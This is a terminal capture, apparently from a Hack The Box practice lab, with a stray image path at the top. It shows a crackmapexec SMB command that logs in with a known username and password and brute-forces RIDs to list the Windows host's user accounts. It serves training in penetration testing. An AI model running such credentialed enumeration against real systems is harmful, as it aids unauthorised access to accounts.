 [us-vip-1]─[10.10.14.43]─[beafn28@htb-m7bbwz9iti]─[~]
[★]$ crackmapexec smb 10.10.10.149 -u Hazard -p stealth1agent --rid-brute
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.10.10.149 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.10.10.149 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)